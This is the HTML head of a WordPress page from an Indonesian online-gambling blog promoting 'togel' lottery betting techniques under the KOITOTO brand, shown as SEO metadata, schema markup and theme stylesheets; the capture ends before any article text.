

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/
body_size: 16136
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Bermacam ragam spekulasi yang lebih sengit serta membahagiakan waktu ini benar-benar udah diimplementasikan sebagai permainan online yang makin banyak disenangi. Kelebihan gunakan lajur online dalam melakukan tiap spekulasi ini benar-benar beri banyak fungsi untuk bettor tersebut, terpenting dalam memberinya rasa nyaman serta aman taruhan tiap harinya. Banyak pemain judi pastilah bebas permainkan permainan..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:30:48+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko","datePublished":"2023-01-01T18:30:48+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/"},"wordCount":2001,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/","url":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/","name":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:30:48+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Dan Silang Homo DI Landu Leko"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-dan-silang-homo-di-landu-leko%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=716' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
